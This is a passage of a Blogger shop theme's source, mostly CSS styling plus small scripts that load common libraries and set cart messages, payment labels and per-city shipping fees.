.im{width:35px;height:35px;border-radius:50%;position:relative} .cmIn{flex-grow:1;padding:0 6px;width:calc(100% - 47px);position:relative} .cmBd.del .cmCo{font-style:italic;font-size:90%;line-height:normal;border:1px dashed rgba(0,0,0,.2);border-radius:3px;margin:.5em 0;padding:15px;opacity:.7; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr{line-height:24px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr .d{font-size:90%;opacity:.7} .cmHr .d::before{content:'\00B7';margin:0 4px} .cmHr.a .n{display:inline-flex;align-items:center} .cmHr.a .n::after{content:'\2714';display:flex;align-items:center;justify-content:center;width:14px;height:14px;font-size:8px;background:#519bd6;color:#fefefe;border-radius:50%;margin-left:3px} .cmCo{line-height:1.6em;opacity:.9} .cmC i[rel=image]{font-size:90%; display:block;position:relative; min-height:50px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap; margin:1em auto} .cmC i[rel=image]::before{content:'This feature isn\0027t available!';border:1px dashed rgba(0,0,0,.2);border-radius:3px;padding:10px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;bottom:0;right:0;background:var(--contentB)} .cmC i[rel=pre], .cmC i[rel=quote]{margin-top:1em;margin-bottom:1em; font-style:normal;line-height:inherit;padding:20px} .cmC i[rel=pre]::before{display:block;width:auto} .cmC i[rel=pre]{text-align:left} .cmC i[rel=quote]{display:block;font-style:italic;font-size:inherit;padding:5px 15px} .cmCo img{margin-top:1em;margin-bottom:1em} .cmAc{margin-top:10px} .cmAc a{font-size:90%;color:inherit;opacity:.7;display:inline-flex} .cmAc a::before{content:'\2934';line-height:18px;font-size:16px;transform:rotate(90deg)} .cmAc a::after{content:attr(data-text);margin:0 6px} .cmR{margin:10px 0 0} .cmRp ~ .cmAc, .cmBd.del ~ .cmAc, .onIt:not(.Rtl) .cmHr .date{display:none} .cmRi:checked ~ .cmRp .thTg{margin-bottom:0} .cmRi:checked ~ .cmRp .thTg::before{content:attr(aria-label)} .cmRi:checked ~ .cmRp .thCh, .cmRi:checked ~ .cmRp .cmR{display:none} .cmAl:checked ~ .cm .cmH .s::before{content:attr(data-new)} .cmAl:checked ~ .cm .cmCn >ol{flex-direction:column-reverse} .thTg{display:inline-flex;align-items:center;margin:15px 0 18px;font-size:90%} .thTg::after{content:'';width:20px;border-bottom:1px solid var(--widgetTac);opacity:.5;margin:0 10px} .thTg::before{content:attr(data-text);opacity:.7} .cmCn ol{list-style:none;margin:0;padding:0;display:flex;flex-direction:column} .cmCn li{display:flex;flex-wrap:wrap;padding-bottom:20px;position:relative;width:calc(100% + 12px);left:-6px;right:-6px} .cmCn li .cmRbox{margin-top:20px;padding:0 6px;flex-grow:1} .cmCn li li{padding-bottom:15px;display:block;width:100%;left:0;right:0} .cmCn li li:last-child{padding-bottom:0} .cmCn li li .cmAv{width:20px;margin:2px 0;padding:0;position:absolute} .cmCn li li .cmAv .im{width:20px;height:20px} .cmCn li li .cmIn{width:100%;padding:0} .cmCn li li .cmHr{padding:0 0 0 26px} .cmHl >li >.cmIn::before{content:'';border-left:1px solid var(--contentL);position:absolute;left:-24px;top:40px;height:calc(100% - 25px)} /* Comments Show/Hide */ #comment:target{margin:0;padding-top:60px} .cmSh:checked ~ .cmShw, .cmShw ~ .cm:not(.cmBr), #comment:target .cmShw, #comment:target .cmSh:checked ~ .cm:not(.cmBr){display:none} .cmSh:checked ~ .cm:not(.cmBr), #comment:target .cm:not(.cmBr), #comment:target .cmSh:checked ~ .cmShw{display:block} .cmBtn{display:block;padding:20px;text-align:center;max-width:100%} .cmBtn.ln:hover{color:var(--linkB)} /* Comments Pop-up */ #comment:target .cmSh:checked ~ .cm.cmBr{bottom:-100%;opacity:0;visibility:hidden} #comment:target .cmSh:checked ~ .cm.cmBr .fCls{opacity:0;visibility:hidden}

/* Widget Style */ .widget .imgThm{display:block;position:absolute;top:0;left:0;max-width:100%;max-height:none; font-size:12px;text-align:center; } .widget .title{font-size:16px;font-weight:600;position:relative} .sideIn .widget .title{margin:0 0 6px;} .sideIn .widget .title::after{content:''; display:inline-block; vertical-align: middle; width:18px; margin:0 10px;top:12px;position:absolute;border-bottom:1px solid var(--widgetTac); opacity: .5;} .widget input[type=text], .widget input[type=email], .widget textarea{display:block;width:100%;outline:0;border:0;border-bottom:1px solid rgba(0,0,0,.25);border-radius:4px 4px 0 0;background:#f3f3f4; padding:14px 16px 14px 16px; line-height:1.6em; transition:var(--trans-1)} .widget input[type=text]:hover, .widget input[type=email]:hover, .widget textarea:hover{border-color:rgba(0,0,0,.42);background:#ececec} .widget input[type=text]:focus, .widget input[type=email]:focus, .widget textarea:focus, .widget input[data-text=fl], .widget textarea[data-text=fl]{border-color:var(--linkB);background:#ececec} .widget input[type=button], .widget input[type=submit]{display:inline-flex;align-items:center; padding:12px 30px; outline:0;border:0;border-radius:4px; color:#fffdfc; background:var(--linkB); font-size:14px; white-space:nowrap;overflow:hidden;max-width:100%} .widget input[type=button]:hover, .widget input[type=submit]:hover{opacity:.7} .ContactForm .input-area{margin:0 0 18px; }

/* Widget BlogSearch */ .srhB .c{cursor:pointer;border-left:1px solid var(--contentL);padding:0 20px} .srhB .BlogSearch{padding:0} .srhB .BlogSearch:last-child{border:0} .srhB .Label{padding:20px 0} .srhBs{padding-bottom:0} .BlogSearch{border-bottom:1px solid var(--contentL)} .BlogSearch form{position:relative;flex-grow:1} .BlogSearch input{position:relative;display:block;background:var(--srchB);border:0;outline:0;padding:10px 55px;width:100%;height:60px;transition:var(--trans-1);z-index:2} .BlogSearch input:focus ~ button.sb{opacity:.7} .BlogSearch .sb{position:absolute;left:0;top:0;display:flex;align-items:center;padding:0 20px;z-index:3;opacity:.7;height:100%;background:transparent;border:0;outline:0} .BlogSearch .sb svg{width:18px;height:18px;stroke:var(--srchI)} .BlogSearch button.sb{left:auto;right:0;opacity:0;font-size:12px;padding:0 15px} .BlogSearch button.sb::before{content:attr(data-text);cursor:pointer;}

/* Widget Profile */ .wPrf.sl{position:relative;width:calc(100% + 16px);left:-8px;right:-8px;display:flex} .wPrf.sl .sIm{margin:0 8px;flex-shrink:0} .wPrf.sl .im{width:58px;height:58px;border-radius:26px;margin:0 auto} .wPrf.tm{display:flex;position:relative;width:calc(100% + 4px);left:-2px;right:-2px} .wPrf.tm .sIm{padding:2px;background:var(--contentB);position:relative;border-radius:50%} .wPrf.tm .sIm:not(:first-child){margin-left:-10px} .wPrf.tm .sIm .im, .wPrf.tm .am{width:42px;height:42px;flex-shrink:0;border-radius:50%} .wPrf.tm .sIm::after{content:attr(data-text);position:absolute;bottom:-23px;left:50%;transform:translate(-50%, 0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:120px;background:#696969;color:#ebeced;font-size:12px;padding:3px 10px;border-radius:3px;opacity:0;visibility:hidden} .wPrf.tm .sIm:hover::after{opacity:.9;visibility:visible} .wPrf.tm .mIm{display:flex;padding:2px 0} .wPrf.tm .mIm::before{content:'';border-left:1px solid var(--contentL);margin:5px 10px;flex-shrink:0} .wPrf.tm .am{display:flex;align-items:center;justify-content:center;background:var(--transB)} .wPrf.tm .am::before{content:attr(data-text);font-size:12px;opacity:.8} .tmC{display:flex} .prfL{border-radius:8px;padding:8px;transition:var(--trans-1);text-align:center} .prfL::after{content:attr(data-text);font-size:13px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;display:block} .prfL .im{width:55px;height:55px;border-radius:50%;margin:0 auto 5px} .sInf{margin:0 8px;flex-grow:1} .sInf .sDt .l{display:inline-flex;align-items:center;color:inherit} .sInf .sTxt{margin:5px auto 0;max-width:320px;font-size:93%;opacity:.9;line-height:1.5em} .sInf .sTxt a{text-decoration:underline} .sInf .lc{display:flex;margin:10px 0 0;opacity:.8;font-size:90%} .sInf .lc svg{width:16px;height:16px} .sInf .lc::after{content:attr(data-text);margin:0 4px}

/* Widget PopularPosts */ .itemPp{counter-reset:p-cnt; margin-top:0px; } .itemPp .iCtnt{display:flex} .itemPp >*:not(:last-child){margin-bottom:25px} .iInr{flex:1 0;width:calc(100% - 25px)} .iTtl{font-size:.95rem;font-weight:700;line-height:1.5em} .iTtmp{display:inline-flex} .iTtmp::after{content:'\2014';margin:0 5px; color:var(--widgetTac);opacity:.7} .iInf{margin:0 0px 8px; overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .iInf .pLbls{display:inline;opacity:.8} .PopularPosts .iInf{display:none;}

/* Widget Label */ /* List Label */ .wL ul{display:flex;flex-wrap:wrap; list-style:none;margin:0;padding:0; position:relative;width:calc(100% + 30px);left:-15px;right:-15px; font-size:13px} .wL li{width:calc(50% - 10px); margin:0 5px} .wL li >*{display:flex;align-items:baseline;justify-content:space-between; color:inherit;width:100%; padding:8px 10px;border-radius:15px;line-height:20px} .wL li >* svg{width:18px;height:18px;opacity:.8} .wL li >*:hover svg, .wL li >div svg{/*fill:var(--linkC) !important;*/stroke:var(--linkC)} .wL li >*:hover .lbC, .wL li >div .lbC{color:var(--linkC)} .wL .lbR{display:inline-flex;align-items:center} .wL .lbR .lbC{margin:0 5px} .wL .lbAl{max-height:0; overflow:hidden; transition:var(--trans-4)} .wL .lbM{display:inline-block;cursor:pointer;margin-top:10px;line-height:20px; color:var(--linkC)} .wL .lbM::before{content:attr(data-show)} .wL .lbM::after, .wL .lbC::after{content:attr(data-text)} .wL .lbM::after{margin:0 8px} .wL .lbT{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.7} .wL .lbC, .wL .lbM::after{flex-shrink:0;font-size:12px;opacity:.7} .lbIn:checked ~ .lbAl{max-height:1000vh} .lbIn:checked ~ .lbM::before{content:attr(data-hide)} .lbIn:checked ~ .lbM::after{visibility:hidden} .wL.bg ul{width:calc(100% + 10px);left:-5px;right:-5px} .wL.bg li{margin-bottom:10px} .wL.bg li >*{background:#eceff9;border:1px solid #e1e1e1;} /* Cloud Label */ .wL.cl{display:flex;flex-wrap:wrap} .wL.cl >*, .wL.cl .lbAl >*{display:block;max-width:100%} .wL.cl .lbAl{display:flex;flex-wrap:wrap} .wL.cl .lbC::before{content:'';margin:0 4px;flex:0 0} .wL.cl .lbN{display:flex;justify-content:space-between; margin:0 0 8px;padding:9px 13px; border:2px solid var(--contentL);border-radius:15px; color:inherit;line-height:20px} .wL.cl .lbN:hover .lbC, .wL.cl div.lbN .lbC{color:var(--linkB); opacity:1} .wL.cl .lbN:not(div):hover, .wL.cl div.lbN{border-color:var(--linkB)} .wL.cl .lbSz{display:flex} .wL.cl .lbSz::after{content:'';margin:0 4px;flex:0 0}

/* Widget ContactForm */ .ContactForms{max-width:500px; font-family:var(--fontB);font-size:14px} .cArea:not(:last-child){margin-bottom:25px} .cArea label{display:block;position:relative} .cArea label .n{display:block;position:absolute;left:0;right:0;top:0; color:rgba(8,16,43,.4);line-height:1.6em;padding:15px 16px 0;border-radius:4px 4px 0 0;transition:var(--trans-1)} .cArea label .n.req::after{content:'*';font-size:85%} .cArea textarea{height:100px} .cArea textarea:focus, .cArea textarea[data-text=fl]{height:200px} .cArea input:focus ~ .n, .cArea textarea:focus ~ .n, .cArea input[data-text=fl] ~ .n, .cArea textarea[data-text=fl] ~ .n{padding-top:5px;color:rgba(8,16,43,.7);font-size:90%;background:#ececec} .cArea .h{display:block;font-size:90%;padding:5px 16px 0;opacity:.7;line-height:normal} .nArea .contact-form-error-message-with-border{color:#d32f2f} .nArea .contact-form-success-message-with-border{color:#2e7b32} 

/* Sticky Ad */ .ancrA{position:fixed;bottom:0;left:0;right:0;min-height:70px;max-height:200px;padding:5px;box-shadow:0 -6px 18px 0 rgba(9,32,76,.1); transition:var(--trans-1);display:flex;align-items:center;justify-content:center;background:#fffdfc;z-index:50;border-top:1px solid var(--contentL)} .ancrC{width:40px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:12px 0 0;border:1px solid var(--contentL);border-bottom:0;border-right:0;position:absolute;right:0;top:-30px;background:inherit} .ancrC::after{content:'\2715';line-height:18px;font-size:14px} .ancrCn{flex-grow:1;overflow:hidden;display:block;position:relative} .ancrI:checked ~ .ancrA{padding:0;min-height:0} .ancrI:checked ~ .ancrA .ancrCn{display:none}

/* Error Page */ .erroP{display:flex;align-items:center;justify-content:center;height:100vh;text-align:center;padding:0} .erroC{width:calc(100% - 40px);max-width:450px;margin:auto;font-family:var(--fontBa)} .erroC h3{font-size:1.414rem;font-family:inherit} .erroC h3 span{display:block;font-size:140px;line-height:.8;margin-bottom:-1rem;color:#ebebf0} .erroC p{margin:30px 5%;line-height:1.6em;opacity:.7} .erroC .button{margin:0;padding-left:2em;padding-right:2em;font-size:14px}

/* Responsive */

@media (max-width: 1130px) {
.meemcard .item_add:after{content:'';}

}

@media (max-width: 1120px) {
.add_product{display:none;}
}

@media (max-width: 1085px) {
.fotIn >*, .fotIn >*:first-child{width:calc(33.33% - 30px);}
}

@media (max-width: 1010px) {
.pst-right{margin:25px 0 0;}
.pst-right,.pst-left{width:100%;}
.pst-right .post-title, .bks-product{display: block;}
.onPs .pTtl.itm{display:none;}
.pst-vine{width:460px;margin:auto;}
.meemcard .item_add:after{content:attr(aria-label);}
.add_product{display:unset;}
}

@media screen and (min-width:897px){
/* Header */ .headL .headN{width:100%} .headL, .headR{z-index:1} .headM .HTML + .PageList, .headL .headIc{display:none} 
.headM{} 
/* mainIn */ .mainIn, .blogM{display:flex; position:relative; } .blogCont{padding-top:30px;padding-bottom:30px} .mainbar{flex:1 0 calc(100% - var(--sideW) - 50px);width:calc(100% - var(--sideW) - 50px); transition:var(--trans-2)} .sidebar{display:flex;flex:0 0 calc(var(--sideW) + 50px);width:calc(var(--sideW) + 50px); margin:0} .sidebar::before{content:'';flex:0 0 50px} .sidebar .sideIn{width:calc(100% - 50px)} .mnH, .res-menu{display:none;}

}

/* mainNav */ 
@media screen and (min-width:768px){::-webkit-scrollbar{height:5px}::-webkit-scrollbar-track{background:#fff;}::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.35)}::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.35)}}

@media screen and (max-width:1050px){.dragon{right:0; } .fotIn{padding: 2rem 0;} }

@media screen and (max-width:1100px) and (min-width: 897px){/* mainIn */ .mainbar{flex:1 0 calc(100% - var(--sideW) - 25px);width:calc(100% - var(--sideW) - 25px)} .sidebar{flex:0 0 calc(var(--sideW) + 25px);width:calc(var(--sideW) + 25px)} .sidebar::before{content:'';flex:0 0 25px} .sidebar .sideIn{width:calc(100% - 25px)} }

@media screen and (max-width: 1050px) {
.recent-widget li{width:calc(100% / 3);}

}

@media screen and (max-width: 980px) {

}

@media screen and (max-width:896px){
.ad-banner-1{display:none; }
.fourthing{width:calc(100% / 2);}
.azonshop-brig svg{fill:#fff;}.azonshop-brig{color:#fff;background:none;}
.rec-fig .hot-item{width:calc(100% / 4);}
}

@media screen and (max-width:896px){
.tNav{display:flex;}
#main-menu{display:none;}
.mobile-menu{display:block;}

/* headM */ .headM{display:flex;justify-content:flex-start;position:fixed;left:0;top:0;bottom:0;margin-left:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%} .mnBr{width:85%;max-width:480px;height:100%;border-radius:0 12px 12px 0;transition:inherit;z-index:3;overflow:hidden;position:relative;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .Rtl .mnBr{border-radius:12px 0px 0px 12px;}.mnBrs{padding:60px 0 0;overflow-y:scroll;overflow-x:hidden;width:100%;height:100%; background:var(--contentB)} .drK .mnBrs{background: var(--darkBs);} .mnH{padding:0 15px} .mnH label{padding:15px 10px} .mnH .c::after{margin:0 13px} .navi:checked ~ .mainWrp .headM{margin-left:0} .Rtl .navi:checked ~ .mainWrp .headM{margin-left:0;margin-right:0;} .navi:checked ~ .mainWrp .headM .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} 

/* mainIn */ .mainbar{margin:0 auto} /* Header */ .headL{padding:0;flex-grow:1;width:100%;} .headR{padding:0 10px 0 0;flex-grow:0} .headIc .isSrh{display:block} .headL .headN{width:calc(100% - 40px)} 
/* Font and Blog */ .pTtl{font-size:1.1rem} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(50% - 30px)} /* inner post */ .dragon{position:unset; width:100%; overflow:hidden; } .fotIn{padding: 2rem 0;} 

}

@media screen and (max-width:820px){
.recent-widget li{width:calc(100% / 2);}

}

@media screen and (max-width:760px){
.vert-ad{width:calc(100% / 1);}

}

@media screen and (max-width:680px){
.grD .ntry{width:calc(33.3333% - 22px);}
.rec-tab .recent-label li, .rec-fig .hot-item, .related-item{width:calc(100% / 3);}

}

@media screen and (max-width:640px){
.tabs li:not(:last-child){margin-right:0px;}
.tabs li{padding:.8rem;}

.headCn{height:var(--headerHm)} 
/* Pop-up */ .fixL{align-items:flex-end} .fixL .fixLi, .fixL .cmBri{border-radius:12px 12px 0 0; max-width:680px} .fixL .cmBri:not(.mty){border-radius:0;height:100%;max-height:100%} /* Article */ .onId:not(.grD) .ntry, .itemFt .itm{align-items:flex-start} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(40% - 22px);width:calc(40% - 22px)} .onId .ntry .pInf, .itemFt .itm .pInf{margin-top:10px} .ntry .iFxd .spnr{display:none} .ntry .iFxd{padding:8px 3px} .ntry .iFxd .cmnt{padding:3px} .ntry .iFxd >* svg{padding:1px} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(100% - 30px)} 

}

@media screen and (max-width:530px){
.recent-widget li{width:calc(100% / 1);}
}

@media screen and (max-width:500px){
.rec-tab .recent-label li, .related-item, .rec-fig .hot-item{width:calc(100% / 2);}
.fourthing{width:calc(100% / 1);}
.pst-vine{width:100%;}

/* Font size */ .iFxd, .crdtIn, .pInf.ps .pDr{font-size:12px} .brdCmb, .pDesc{font-size:14px} .pEnt{font-size:var(--postFm)} .pTtl.itm{font-size:var(--postTm)} /* Share */ .pShc a::after{display:none} /* Article */ .onId:not(.grD) .ntry{width:calc(100% + 15px);left:-7.5px;right:-7.5px; flex-direction:row-reverse} .onId:not(.grD) .ntry >*{flex:0 0 calc(40% - 7.5px);width:calc(40% - 7.5px);margin-left:7.5px;margin-right:7.5px} .onId:not(.grD) .ntry .pThmb{flex:0 0 100px} .onId:not(.grD) .ntry .thmb{padding-top:100%} .onId .ntry .pTtl{font-size:1rem} .onId .ntry .pInf{margin-top:12px} .ntry .pSnpt{font-size:13px; /* add display:none; here to hide Snippet in mobile view */} .ntry .pSml{font-size:12px} .pInf.ps .pTtmp::after{content:attr(data-time)} /* oneGrid mode*/ .grD.oGrd .ntry{width:calc(50% - 22px);padding-bottom:0} .grD.oGrd .ntry .pInf{position:relative;margin-top:15px} .grD.oGrd .ntry .pSnpt{font-size:14px} .grD.oGrd .ntry .pSml{font-size:93%} .grD.oGrd .ntry .pTtl{font-size:1.1rem} .grD.oGrd .ntry .iFxd .spnr{display:flex} .grD.oGrd .ntry .iFxd{padding:10px 6px} .grD.oGrd .ntry .iFxd .cmnt{padding:5px} .grD.oGrd .ntry .iFxd >* svg{padding:0} /* Widget Featured */ .itemFt .itm .iThmb{flex:0 0 calc(100% - 25px);margin-bottom:20px} .itemFt .itm .iCtnt{padding-bottom:30px;border-bottom:1px solid var(--contentL)} .itemFt .itm .pInf{margin-top:15px} 

}

@media screen and (max-width:400px){
.meemcard .item_add:after{content:'';}
#pager{grid-template-columns:repeat(4,1fr);}
.tabs li{font-size:14px;}
.headIc .isSrh,.headIc .isDrk{display:none;}
.mob-icon{display:flex;}
#postslider, #postslider ul li,#pager{width:310px;}
}

@media screen and (max-width:380px){
.add_product{display:none;}
}

@media screen and (max-width:350px){
#postslider, #postslider ul li,#pager{width:260px;}
.azonshop-brig{width:144px}
.azonshop-brig span{display:none;}
#shoppycart {width:100%;}
#pager{grid-gap:10px;}

}

@media screen and (max-width:325px){
.whatsend{display:none;}
}

@media screen and (max-width:300px){
.grD.oGrd .ntry{width:calc(100% - 22px);}
#postslider, #postslider ul li,#pager{width:240px;}

}

/* Keyframes Animation */ @keyframes shimmer{100%{transform:translateX(100%)}} @keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}} @-webkit-keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @-webkit-keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @-webkit-keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @-webkit-keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @-webkit-keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @-webkit-keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @-webkit-keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}}

/* Noscript Option */ .lazy:not([lazied]){display:none} .noJs{display:flex;justify-content:flex-end;align-items:center;position:fixed;top:20px;left:20px;right:20px;z-index:99;max-width:640px;border-radius:12px;margin:auto;padding:10px 5px;background:#ffdfdf;font-size:13px;box-shadow:0 10px 20px -10px rgba(0,0,0,.1);color:#48525c} .noJs::before{content:attr(data-text);padding:0 10px;flex-grow:1} .noJs label{flex-shrink:0;padding:10px} .noJs label::after{content:'\2715';line-height:18px;font-size:14px} .nJs:checked ~ .noJs{display:none}
/* Hide Scroll */ .scrlH::-webkit-scrollbar{width:0;height:0} .scrlH::-webkit-scrollbar-track{background:transparent} .scrlH::-webkit-scrollbar-thumb{background:transparent;border:none}

/* --- Remove to reduce CSS size or if you aren't using RTL --- */
.mt-ad{min-height:70px;display:flex;align-items:center;justify-content:center;font-size:13px;color:var(--darkTa);border:1px solid var(--contentL);border-radius:3px} .mt-ad::before{content:attr(data-text)}
/* Article Style RTL */ .Rtl .note{padding:20px 50px 20px 20px} .Rtl .note::before{left:auto;right:-12px} .Rtl .note::after{left:auto;right:18px} .Rtl .pS hr::before{text-indent:-0.6em} .Rtl .dropCap{margin:0;line-height:inherit;font-size:inherit;float:none} .Rtl blockquote, .Rtl .cmC i[rel=quote]{border-left:0;border-right:2px solid var(--contentL)} .Rtl blockquote{padding:25px 45px 25px 25px;border-right:0} .Rtl blockquote::before{left:auto;right:0} 
/* RTL Mode */ .Rtl .ntfT{padding:0 0 0 15px} .Rtl .cmHr.a .n::after{margin:0 3px 0 0} .Rtl .cmCn li li .cmHr{padding:0 26px 0 0} .Rtl .cmAc a::before{content:'\2935'} .Rtl .cmHl >li >.cmIn::before{right:-24px;left:auto} .Rtl .BlogSearch .sb{left:auto;right:0} .Rtl .BlogSearch button.sb{left:0;right:auto} .Rtl .srhB .c{border-left:0;border-right:1px solid var(--contentL)} .Rtl .toTopF{right:auto;left:20px} .Rtl .tGr::before{right:auto;left:32px} @media screen and (max-width:896px){.Rtl .headR{padding:0 0 0 10px} .Rtl .headL{padding:0 15px 0 0} .Rtl .headL .headIc{padding-right:0;padding-left:5px} .Rtl .headM{left:auto;right:0;margin-left:0;margin-right:-100%}}

/* --- End --- */

/*]]>*/</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js'></script>
<script>
//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}
loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css");
//]]>
</script>
<script>
//<![CDATA[
//SALES SETTINGS
var azonshop_notif_lanjut = "<span>You can't add more than 10 products</span>";
var azonshop_bersh = "Add product to your basket so that you can proceed";
var azonshop_preebli = "There was a problem with your cart.";
var azonshop_notif_beli = "<span>We can't ship these products at the moment.</span>";
var purch_refresh = "<span>Shopping cart update..</span>";
var azonshop_notifica_shippied = "Shipping fee added";
var azonshop_additionalk = "10";
var azonshop_notifica_terga = "Quantity must be greater than 0";

//CHANGE BUTTON TEXT
var paywithpaypal = "Proceed through Paypal";
var banktransfer = "Bank Transfer";
var chequetransfer = "Cheque Payment";
var cashondelivery = "Cash on Delivery";
var upitransfer = "UPI Transfer";

// CURRENCY
var currency_page = "US";
var language_page = "English";

// Change city and shipping cost. Example: Send to "London - 80".
var azonshop_add_city = [
["Riyadh", 50],
["Madina", 30],
["Tabuk", 40],
["Dammam", 30],
["Jeddah", 25], 
["Khobar", 60],
["Jubail", 65],
["Jazan", 70],
["Yanbu", 65],
["Qatif", 55],
["Rabigh", 70],
["Buraydah", 25],
["Arar", 10],
["Mecca", 20],
["Abha", 15],
["Taif", 60],
["Hofuf", 10]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function() {
    $('div[class="slide-content"]').before($("#post-slider").html()), $("#post-slider").html("")
}), 

$(document).ready(function() {
    $('div[class="desc"]').before($("#desc").html()), $("#desc").html("")
}), 

$(document).ready(function() {
    $('div[class="timerpost1"]').before($(".flash").html()), $(".flash").html("")
});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2SdSVK0vCuIt4DdKMf8eBO4w1ANfxYr42jK9plV-4lc154K6iTaPH1wVvvYRZf595uAqefv99HNUQ7vNyhhyXin-Q2idyhRot3v6qBn1b4G8BVP0JP4wFwjSeqU-rKmswlHvIVpjz6A/s72-c/nth-ify.png",
    fixedMenu = true,
    fixedSidebar = true,
    postPerPage = 7,
    fbCommentsTheme = "light";

//]]>
</script>
<style>/*<![CDATA[*/ /* Dark Mode */ .drK .tDL .d2{display:block} .drK .pThmb, .drK .wL.bg li >*, .drK .mt-ad, .drK .wL.cl .lbN{border:1px solid #666;} .drK .tDL::after{content:attr(data-light)} .drK .tDL svg .f{stroke:none;fill:var(--darkT)} .drK .pThmb:not(.nul)::before{background-image:linear-gradient(90deg, rgba(0,0,0,0) 0, rgba(0,0,0,.07) 20%, rgba(0,0,0,.1) 60%, rgba(0,0,0,0))} .drK input::placeholder, .drK .cpL input, .drK .cArea label .n{color:rgba(255,255,255,.25)} .drK .nArea .contact-form-error-message-with-border{color:#f94f4f} .drK .cmC i[rel=image]::before, .drK .widget input[type=text], .drK .widget input[type=email], .drK .widget textarea{background:var(--darkBs);border-color:rgba(255,255,255,.15)} .drK .erroC h3 span{color:rgba(255,255,255,.1)} .drK svg, .drK svg.c-1{fill:var(--darkT)} .drK svg.line{fill:none;} .drK svg.c-2{fill:var(--darkTalt); opacity:.4} .drK{background:var(--darkB);color:var(--darkT)} .drK .headCn{color:var(--darkT)} .drK .tbHd, .drK .pRelate, .drK blockquote, .drK .cmC i[rel=quote], .drK blockquote, .drK details.sp, .drK .ps table:not(.tr-caption-container), .drK .ps table th, .drK .ps table:not(.tr-caption-container) tr:not(:last-child) td, .drK .pre.tb .preH, .drK details.ac, .drK .ancrA, .drK .ancrC, .drK .srhB .c, .drK .BlogSearch, .drK .wPrf.tm .mIm::before, .drK .pSh, .drK .cmBd.del .cmCo, .drK .cmHl >li >.cmIn::before, .drK .cpLb{border-color:rgba(255,255,255,.15)} .drK .pre{background:var(--darkBs);color:var(--darkTa)} .drK .cmC i[rel=pre]{background:var(--darkB);color:var(--darkTa)} .drK footer,.drK .gap-blu,.drK .azonshop-brig{background:var(--darkBs);border-color:#333;} .drK .tIc::after, .drK .shL a, .drK .cpLb{background:rgba(0,0,0,.15)} .drK h1, .drK h2, .drK h3, .drK h4, .drK h5, .drK h6, .drK .button, .drK .zbutton{color:var(--darkT)} .drK .admPs, .drK .dlBox, .drK .fixLs, .drK .cArea input:focus ~ .n, .drK .cArea textarea:focus ~ .n, .drK .cArea input[data-text=fl] ~ .n, .drK .cArea textarea[data-text=fl] ~ .n, .drK .wL.bg li >*{background:var(--darkBs)} .drK .ancrA{background:var(--darkBa)} .drK .button.ln, .zbutton.ln, .drK .BlogSearch input{background:transparent} .drK::selection, .drK a, .drK .free::after, .drK .new::after, .drK .aTtl a:hover, .drK details.ac[open] summary, .drK .cpL label, .drK .wL li >*:hover .lbC, .drK .wL li >div .lbC, .drK .wL .lbM, .drK .cmBtn.ln:hover, .drK .wL.cl .lbN:hover .lbC, .drK .wL.cl div.lbN .lbC{color:var(--darkU)} .drK .wL li >*:hover svg, .drK .wL li >div svg{stroke:var(--darkU)} .drK .toTopF, .drK .blogPg >*, .drK .button, .drK .zbutton, .drK .zmImg::after, .drK .widget input[type=button], .drK .widget input[type=submit]{background:var(--darkU)} .drK .pS 